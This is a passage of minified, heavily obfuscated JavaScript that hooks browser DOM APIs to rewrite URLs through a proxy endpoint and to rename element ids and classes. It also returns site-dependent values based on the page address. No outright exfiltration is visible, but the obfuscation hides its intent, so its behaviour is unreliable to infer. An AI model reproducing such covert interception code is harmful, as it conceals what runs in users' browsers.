t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1244)],baseUrl:i.A[a(3890)](s)[a(303)][a(3890)][a(2213)](s[a(3481)]),endpoint:n.A[a(2584)]}),i.A[a(3890)](s)[a(903)][a(1767)](s,t,{method:a(2038),keepalive:!0,body:o,mode:a(994)}),!0}),(function(t){return arguments[h(727)]>0&&(0,o.pI)(l,t)})),Jt(s,h(1790),h(2355),(function(t,o,a){const c=h;if(a){const t=a[c(405)](",")[c(3474)]((t=>{const e=c;if(t[e(2193)](e(1368))){const n=t[e(405)]("=")[1];return e(1368)[e(2786)](At(r,n,i.A[e(3890)](s)[e(303)][e(3890)][e(2213)](s[e(3481)])))}return t}));a=t[c(892)](",")}if([c(1379)][c(2193)](t)){const l=i.A[c(3890)](s)[c(2983)][c(1767)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1740)===o?new Proxy(t[u(1740)],{set:function(t,o,c){const d=u;if(d(3514)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2276)],baseUrl:i.A[d(3890)](s)[d(303)][d(3890)][d(2213)](s[d(3481)]),endpoint:n.A[d(2584)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3416)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2276)],baseUrl:i.A[c(3890)](s)[c(303)][c(3890)][c(2213)](s[c(3481)]),endpoint:n.A[c(2584)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(460)]}}));let u=s;for(;X(u,c(914),c(1139),{url:t,target:o,windowFeatures:a,name:s[c(3300)]}),u!==s[c(953)];)u=u[c(2288)][c(3843)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(1098),h(1364),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3890)](s)[t(3344)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3008)]:a}});const f=!(null==d||!d[h(2664)]);function m(){const t=h;if(this instanceof s[t(1046)]){const e=i.A[t(3890)](s)[t(331)][t(1767)](this,t(1628));if(null!=e&&e[t(1321)](t(3335)))return!1;if(t(2478)===i.A[t(3890)](s)[t(331)][t(1767)](this,t(925)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1516)]){const t=i.A[s(3890)](e)[s(1586)][s(3890)][s(1767)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3890)](e)[s(2195)][s(3890)][s(1767)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(1948),h(2691),(function(t,e,n){const r=h,o=i.A[r(3890)](s)[r(3729)][r(1767)](this,t,e,n);try{var a;const n=r(3416)==typeof t&&r(1931)===t[r(2222)](),o=r(3439)!==(null===(a=s[r(3481)])||void 0===a?void 0:a[r(1954)]),i=this===s[r(3481)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2131)])(t(2741));e&&t(3733)==typeof e&&t(3619)==typeof e[t(1060)]?e[t(1060)][t(1767)](e,n):t(3619)==typeof e&&e[t(1767)](this,n)}catch(t){}};s[r(324)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3416)==typeof t&&e(1931)===t[e(2222)]()})),s[h(1713)]=new(s[h(3024)])(s[h(1740)],{get:function(t,e){return s[h(1740)][e]},set:function(t,e,n){return s[h(1740)][e]=n,!0}}),Qt(s,h(1046),h(1628),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3890)](s)[t(3413)][t(3890)][t(1767)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3008)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(727)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1321)](o(2085))?(t=Ut(t,r,s),i.A[o(3890)](s)[o(3413)][o(292)][o(1767)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(3008)])?i.A[o(3890)](s)[o(3413)][o(292)][o(1767)](this,t,...c):i.A[o(3890)](s)[o(3413)][o(292)][o(1767)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2799)],baseUrl:i.A[o(3890)](s)[o(303)][o(3890)][o(2213)](s[o(3481)]),endpoint:n.A[o(2584)]}),...c):i.A[o(3890)](s)[o(3413)][o(292)][o(1767)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(3135),h(460),{get:function(){const t=h;if(t(2523)===this[t(745)])return t(2136);if(this[t(745)][t(3300)]&&t(3416)==typeof this[t(745)][t(3300)]&&this[t(745)][t(3300)][t(1321)](t(3170)))return window[t(1740)][t(460)][t(1213)](t(1649))?t(3492):window[t(1740)][t(460)][t(1213)](t(3310))?t(595):window[t(1740)][t(460)][t(1213)](t(2029))?t(866):window[t(1740)][t(460)][t(1213)](t(267))?t(305):window[t(1740)][t(460)][t(1213)](t(1228))?t(1938):window[t(1740)][t(460)][t(1213)](t(550))?t(2499):window[t(1740)][t(460)][t(1213)](t(1354))?t(2477):window[t(1740)][t(460)][t(1213)](t(1664))?t(1929):window[t(1740)][t(460)][t(1213)](t(3137))?t(684):window[t(1740)][t(460)][t(1213)](t(544))?t(2803):window[t(1740)][t(460)][t(1213)](t(3831))?t(694):window[t(1740)][t(460)][t(1213)](t(1556))?t(2978):window[t(1740)][t(460)][t(1213)](t(928))?t(3675):window[t(1740)][t(460)][t(1213)](t(2450))?t(3784):window[t(1740)][t(460)][t(1213)](t(342))?t(1897):window[t(1740)][t(460)][t(1213)](t(3094))?t(731):window[t(1740)][t(460)][t(1213)](t(1434))?t(2867):window[t(1740)][t(460)][t(1213)](t(1478))?t(3656):window[t(1740)][t(460)][t(1213)](t(441))||window[t(1740)][t(460)][t(1213)](t(3649))?t(2330):window[t(1740)][t(460)][t(1213)](t(2929))||window[t(1740)][t(460)][t(1213)](t(1992))?t(1182):window[t(1740)][t(460)][t(1213)](t(1026))||window[t(1740)][t(460)][t(1213)](t(2096))?t(229):window[t(1740)][t(460)][t(1213)](t(3111))||window[t(1740)][t(460)][t(1213)](t(2062))?t(1933):t(523);try{if(window[t(1740)][t(460)][t(1213)](t(2776))&&t(3416)==typeof this[t(745)]&&t(2363)===JSON[t(446)](this[t(745)])[t(3463)])return t(2227)}catch(t){}if(t(3416)==typeof this[t(745)]&&window[t(1740)][t(460)][t(1213)](t(3658)))try{var e;const n=JSON[t(446)](this[t(745)]);if(null!==(e=n[t(573)])&&void 0!==e&&e[t(1321)](t(643))||t(1277)===n[t(2299)])return t(304)}catch(t){}if(t(3416)==typeof this[t(745)]&&this[t(745)][t(1321)](t(3806)))return t(3571);if(this[t(745)]&&t(3416)==typeof this[t(745)]&&this[t(745)][t(1321)](t(1539)))return t(991);for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3890)](s)[t(1780)][t(3890)][t(2213)](this,r)}}),Qt(s,h(1946),h(1628),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3890)](s)[t(214)][t(3890)][t(1767)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3008)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(727)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1693)]())&&me((0,e.sH)(t[o(1693)]())[o(3008)])||(0,e.EW)(t[o(1693)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1693)](),kind:e.MN[o(1244)],baseUrl:i.A[o(3890)](s)[o(303)][o(3890)][o(2213)](s[o(3481)]),endpoint:n.A[o(2584)]})),i.A[o(3890)](s)[o(214)][o(292)][o(1767)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1693)]())})),Qt(s,h(698),h(1628),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3890)](s)[t(719)][t(3890)][t(2213)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3008)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(727)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(3008)])?i.A[o(3890)](s)[o(719)][o(292)][o(1767)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3841)],baseUrl:i.A[o(3890)](s)[o(303)][o(3890)][o(2213)](s[o(3481)]),endpoint:n.A[o(2584)]})),i.A[o(3890)](s)[o(719)][o(292)][o(2213)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(576),h(3514),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3890)](s)[t(464)][t(3890)][t(1767)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3008)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3890)](s)[o(2637)][o(3890)][o(1767)](this),c=i.A[o(3890)](s)[o(1647)][o(3890)][o(1767)](this),l=o(1895)===a||o(1156)===a&&o(1324)===c?e.MN[o(3472)]:o(1156)===a&&o(2959)===c?e.MN[o(3841)]:e.MN[o(1244)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3890)](s)[o(303)][o(3890)][o(2213)](s[o(3481)]),endpoint:n.A[o(2584)]});for(var u=arguments[o(727)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3890)](s)[o(464)][o(292)][o(1767)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(2492),h(2985),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3890)](s)[t(2626)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1244)],baseUrl:i.A[a(3890)](s)[a(303)][a(3890)][a(2213)](s[a(3481)]),endpoint:n.A[a(2584)]}));for(var c=arguments[a(727)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3890)](s)[a(2626)][a(292)][a(1767)](this,t,...u)}}),Qt(s,h(3454),h(1628),{get:function(){const t=h;for(var n=arguments[t(727)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3890)](s)[t(2819)][t(3890)][t(1767)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3008)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1244)],baseUrl:i.A[a(3890)](s)[a(303)][a(3890)][a(2213)](s[a(3481)]),endpoint:n.A[a(2584)]}));for(var c=arguments[a(727)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3890)](s)[a(2819)][a(292)][a(1767)](this,t,...u)}}),Qt(s,h(1516),h(2249),{get:function(){const t=h;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3890)](s)[t(2087)][t(3890)][t(1767)](this,...n);return t(1324)===this[t(1572)][t(2222)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(727)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(1324)===this[e(1572)][e(2222)]())return i.A[e(3890)](s)[e(2087)][e(292)][e(1767)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(2959)===this[e(1572)][e(2222)]())return i.A[e(3890)](s)[e(2087)][e(292)][e(1767)](this,t,...a);const u=t[e(1693)]();if(this instanceof s[e(3117)]&&u[e(2193)](e(1796)))return i.A[e(3890)](s)[e(2087)][e(292)][e(1767)](this,t,...a);if((e(2694)===r[e(1222)]||e(231)===r[e(1222)])&&(this instanceof s[e(1276)]||this instanceof s[e(2905)]||this instanceof s[e(1789)]||this instanceof s[e(3343)]||this instanceof s[e(340)]||this instanceof s[e(1690)]||u[e(1321)](e(266))))return i.A[e(3890)](s)[e(2087)][e(292)][e(1767)](this,t,...a);const d=St({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3890)](s)[e(2087)][e(292)][e(1767)](this,d,...a)}}),pe(s,h(1516),h(3832),(function(t,a,c){const d=h;a=a[d(2222)](),(0,o.yu)(l,a)&&(a=d(1947)+(0,u.md)(a[d(964)](5)[d(2222)]()));let f=String(c);const m=this[d(1572)][d(2222)]();if(["id",d(3467)][d(2193)](a))f=f[d(405)](" ")[d(3474)]((t=>t[d(1471)]()))[d(3474)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(892)](" ");else if([d(1628),d(3514)][d(2193)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(3008)])){const t=d(2080)===m?e.MN[d(2799)]:d(2959)===m?e.MN[d(3841)]:e.MN[d(1244)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3890)](s)[d(303)][d(3890)][d(2213)](s[d(3481)]),endpoint:n.A[d(2584)]})}}else if(d(220)===a)f=d(2832)[d(2786)](vt,d(3716))[d(2786)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(2584)]+d(1998),kind:e.MN[d(3841)],baseUrl:i.A[d(3890)](s)[d(303)][d(3890)][d(2213)](s[d(3481)]),endpoint:n.A[d(2584)]}),d(237))[d(2786)]((0,xt.x)().id,d(3027))+St({_window:s,protectUrlContext:r,html:f});else if(d(1666)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(2584)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1665)===a||d(851)===a)f=d(1482)+f;else if(d(2724)===m&&d(1278)===a&&(0,o.pI)(l,f)){const t=i.A[d(3890)](s)[d(331)][d(1767)](this,d(1197));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3734)===t?e.MN[d(2276)]:e.MN[d(2799)],baseUrl:i.A[d(3890)](s)[d(303)][d(3890)][d(2213)](s[d(3481)]),endpoint:n.A[d(2584)]})}else d(2724)===m&&d(1197)===a&&(0,o.Bo)(l,f)?[d(3734),d(3911),d(416),d(512)][d(2193)](f)||(f=(0,u.md)(f)):d(277)!==m||d(1628)!==a&&d(2985)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(1244)],baseUrl:i.A[d(3890)](s)[d(303)][d(3890)][d(2213)](s[d(3481)]),endpoint:n.A[d(2584)]});return t[d(1767)](this,a,f)}),(function(t,e){const n=h,r=t[n(2222)]();if(["id",n(3467)][n(2193)](r)&&(0,o.Bo)(l,e))return!0;if([n(1628),n(3514),n(1666)][n(2193)](r)&&(0,o.pI)(l,e))return!0;if(n(220)===r&&this instanceof HTMLIFrameElement&&m[n(1767)](this))return!0;if([n(1665),n(851)][n(2193)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1572)][n(2222)]();return!(n(2724)!==i||n(1278)!==t||!(0,o.pI)(l,e))||!(n(2724)!==i||n(1197)!==t||!(0,o.Bo)(l,e))||!(n(277)!==i||n(1628)!==t&&n(2985)!==t||!(0,o.pI)(l,e))})),Jt(s,h(1516),h(2199),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(1947)+(0,u.md)(t[n(964)](5)[n(2222)]()));let r=i.A[n(3890)](s)[n(331)][n(1767)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3467)===t)r=r[n(405)](" ")[n(3474)]((t=>t[n(1471)]()))[n(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(892)](" ");else if(n(1628)===t&&(0,e.EW)(r)||n(3514)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3008)];r=me(t)?r:t}else n(1666)===t?r=Et(r):n(1665)!==t&&n(851)!==t||n(3416)!=typeof r||!r[n(1321)](n(1482))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(964)](3);return r}),(function(t){const e=h,n=i.A[e(3890)](s)[e(331)][e(1767)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3467),e(1628),e(220),e(1666),e(3514),e(1665),e(851)][e(2193)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(1516),h(2565),(function(t){const e=h;return i.A[e(3890)](s)[e(2158)][e(1767)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1516),h(1562),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(964)](5)[e(2222)]();t=e(1947)+(0,u.md)(n)}return i.A[e(3890)](s)[e(2836)][e(1767)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(1516),h(3001),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(964)](5)[e(2222)]();t=e(1947)+(0,u.md)(n)}return i.A[e(3890)](s)[e(1850)][e(1767)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(1516),h(3910),{get:function(t,e){const n=h;n(3416)==typeof e&&(0,o.yu)(l,e)&&(e=n(1947)+(0,u.md)(e[n(964)](5)[n(2222)]()));const r=t[e];if(!r)return r;if(n(727)===e)return r;var i;if(n(3619)==typeof r)return e===(null===(i=s[n(1972)])||void 0===i?void 0:i[n(361)])?function(){const e=n,i=r[e(1767)](t);return new(s[e(3024)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2528)===n?function(){const e=i,n=s[e(1767)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3003)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3003)===e){const e=t[n(3300)];if("id"===e&&n(3416)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3467)===e&&n(3416)==typeof i)return i[n(405)](" ")[n(3474)]((t=>t[n(1471)]()))[n(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(892)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(3300)===e&&i[n(1321)](n(1947))){const t=i[n(964)](5);return(0,u._)(t)?n(1947)+(0,u.ks)(t):i}return i}}):r(3619)==typeof i?i[r(2522)](t):i:i}}):n}:i(3619)==typeof r?r[i(2522)](t):r:s}})}:r[n(2522)](t);if(n(3416)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(3024)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3619)==typeof i)return i[r(2522)](t);if(r(3003)===e){const e=t[r(3300)];if("id"===e&&r(3416)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(3467)===e&&r(3416)==typeof i)return i[r(405)](" ")[r(3474)]((t=>t[r(1471)]()))[r(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(892)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(3300)===e&&i[r(1321)](r(1947))){const t=i[r(964)](5);return r(1947)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(1516),h(2943),(function(t){const e=h;return!!t&&(t[e(727)]>1e4?i.A[e(3890)](s)[e(2986)][e(1767)](this,t):i.A[e(3890)](s)[e(2986)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Zt(s,h(3055),h(1842),{get:function(t,e){const n=h;if(n(3416)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(1947)+r)?(0,u.md)(r):e];return n(3619)==typeof i?i[n(2522)](t):i},set:function(t,e,n){const r=h;if(r(3416)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(1947)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(563)][e(900)](t)[e(3474)]((t=>e(3416)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3416)==typeof e){const t=c(e);e=(0,o.yu)(l,n(1947)+t)?(0,u.md)(t):e}return s[n(563)][n(2248)](t,e)}},null,(function(){const t=h,e=i.A[t(3890)](s)[t(2192)][t(3890)][t(1767)](this);if(e){if(s[t(1740)][t(864)][t(1213)](t(660))&&t(1989)===e[t(2632)])return!1;if(s[t(1740)][t(864)][t(1213)](t(1116))&&t(701)===e[t(2632)])return!1}return!0})),Qt(s,h(1046),h(3300),{get:function(){const t=h;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3890)](s)[t(1609)][t(3890)][t(1767)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3890)](s)[e(1609)][e(292)][e(1767)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1321)](e(880))})),Jt(s,h(1516),h(1674),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3890)](s)[e(615)][e(1767)](this,n);return t[e(2193)](e(1781))&&t!==n&&null===a?i.A[e(3890)](s)[e(615)][e(1767)](this,t):a}),(t=>t)),Jt(s,h(1516),h(734),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3890)](s)[e(3253)][e(1767)](this,n);return t[e(2193)](e(1781))&&t!==n&&0===a[e(727)]?i.A[e(3890)](s)[e(3253)][e(1767)](this,t):a}),(t=>t)),Jt(s,h(458),h(1674),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3890)](s)[e(2735)][e(1767)](this,n);return t[e(2193)](e(1781))&&t!==n&&null===a?i.A[e(3890)](s)[e(2735)][e(1767)](this,t):a}),(t=>t)),Jt(s,h(458),h(734),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3890)](s)[e(2839)][e(1767)](this,n);return t[e(2193)](e(1781))&&t!==n&&0===a[e(727)]?i.A[e(3890)](s)[e(2839)][e(1767)](this,t):a}),(t=>t)),Qt(s,h(1516),"id",{get:function(){const t=h;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3890)](s)[t(1586)][t(3890)][t(1767)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3416)!=typeof t&&(t=s[e(3878)](t));for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3890)](s)[e(1586)][e(292)][e(1767)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(1516),h(2231),(function(t,e){const n=h;return i.A[n(3890)](s)[n(3491)][n(1767)](this,t,St({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1655)])})),Jt(s,h(1516),h(2753),(function(t){const e=h;return i.A[e(3890)](s)[e(3352)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Zt(s,h(1516),h(3369),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2525)===e)return function(){const e=n,i=[];for(var s=arguments[e(727)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1100)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(3045)](t)})),r[e(2213)](t,[...i])};if(n(3159)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2213)](t,[e])};if(n(2221)===e)return function(){const e=n;for(var i=arguments[e(727)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3474)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2213)](t,[...c])};if(n(2871)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2213)](t,[e,i])};if(n(296)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2213)](t,[e,i])};if(n(3003)===e)return r[n(405)](" ")[n(3474)]((t=>t[n(1471)]()))[n(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(892)](" ");if(e===s[n(1972)][n(361)])return function(){const e=n,o=r[e(1767)](t);return new(s[e(3024)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2528)===n?function(){const e=r,n=o[e(1767)](t);return n?new(s[e(3024)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3003)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3619)==typeof o?o[r(2522)](t):o:o}}):n}:r(3619)==typeof o?o[r(2522)](t):o:o}})};if(n(3416)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3619)==typeof r?r[n(2522)](t):r},set:function(t,e,n){const r=h;return r(3003)===e&&(n=n[r(405)](" ")[r(3474)]((t=>t[r(1471)]()))[r(3474)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(892)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3416)!=typeof t&&(t=t[e(1693)]()),t=t[e(405)](" ")[e(3474)]((t=>t[e(1471)]()))[e(3474)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(892)](" "),i.A[e(3890)](s)[e(3138)][e(1767)](this,e(3467),t),t}),(()=>!0)),Qt(s,h(1516),h(1289),{get:function(){const t=h;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](s)[t(1971)][t(3890)][t(1767)](this,...n)[t(405)](" ")[t(3474)]((e=>e[t(1471)]()))[t(3474)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(892)](" ")},set:function(t){const e=h,n=t[e(405)](" ")[e(3474)]((t=>t[e(1471)]()))[e(3474)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(892)](" ");for(var r=arguments[e(727)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3890)](s)[e(1971)][e(292)][e(1767)](this,n,...a)}}),Jt(s,h(3732),h(534),(function(t){const e=h;return i.A[e(3890)](s)[e(2908)][e(1767)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3481),h(534),(function(t){const e=h;return e(3416)!=typeof t&&(t=s[e(3878)](t)),i.A[e(3890)](s)[e(3536)][e(1767)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3732),h(2565),(function(t){const e=h;return i.A[e(3890)](s)[e(1633)][e(1767)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3732),h(1674),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3890)](s)[e(3341)][e(1767)](this,n);return t[e(2193)](e(1781))&&t!==n&&null===a?i.A[e(3890)](s)[e(3341)][e(1767)](this,t):a}),(t=>t)),Jt(s,h(3732),h(734),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3890)](s)[e(922)][e(1767)](this,n);return 